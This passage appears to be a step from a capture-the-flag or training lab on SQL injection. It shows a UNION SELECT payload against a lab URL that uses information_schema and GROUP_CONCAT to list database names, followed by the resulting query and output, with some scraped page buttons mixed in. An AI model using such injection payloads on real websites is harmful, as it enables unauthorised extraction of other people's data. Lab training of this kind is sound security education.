 Steps To Database Ex-filtration - Extract all databases
Answer
Next
Utilise the information_schema database to extract structural information. Starting with the SCHEMATA table and the SCHEMA_NAME column.
Use GROUP_CONCAT to return all results in one row.
https://acuhungf.eu1.ctfio.com/article?id= 0'UNION SELECT 1,2,3,GROUP_CONCAT(SCHEMA_NAME) from information_schema.SCHEM
GO
3
information_schema,performance_schema,sqli_two
select * from articles where released=1 and id='0'UNION SELECT 1,2,3,GROUP_CONCAT(SCHEMA_NAME) from
information_schema.SCHEMATA;--'
SQL Results
id released title content
1 2 3 information_schema,performance_schema,sqli_two